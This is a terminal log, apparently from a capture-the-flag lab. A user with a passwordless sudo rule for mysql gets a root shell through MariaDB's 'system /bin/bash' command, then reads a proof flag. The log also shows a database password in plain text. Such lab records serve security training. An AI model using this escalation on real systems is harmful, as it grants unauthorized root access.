 wpadmin@wp:~$ sudo -l
sudo -l
Matching Defaults entries for wpadmin on wp:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin

User wpadmin may run the following commands on wp:
    (root) NOPASSWD: /usr/bin/mysql -u root -D wordpress -p
wpadmin@wp:~$ sudo /usr/bin/mysql -u root -D wordpress -p
sudo /usr/bin/mysql -u root -D wordpress -p
Enter password: adam14

Reading table information for completion of table and column names
You can turn off this feature to get a quicker startup with -A

Welcome to the MariaDB monitor.  Commands end with ; or \g.
Your MariaDB connection id is 24954
Server version: 10.3.25-MariaDB-0ubuntu0.20.04.1 Ubuntu 20.04

Copyright (c) 2000, 2018, Oracle, MariaDB Corporation Ab and others.

Type 'help;' or '\h' for help. Type '\c' to clear the current input statement.

MariaDB [wordpress]> system id
system id
uid=0(root) gid=0(root) groups=0(root)
MariaDB [wordpress]> system /bin/bash
system /bin/bash
root@wp:/home/wpadmin# id
id
uid=0(root) gid=0(root) groups=0(root)
root@wp:/home/wpadmin# ls
ls
local.txt
root@wp:/home/wpadmin# cd
cd
root@wp:~# ls
ls
proof.txt  snap
root@wp:~# cat proof.txt
cat proof.txt
7efd721c8bfff2937c66235f2d0dbac1
root@wp:~#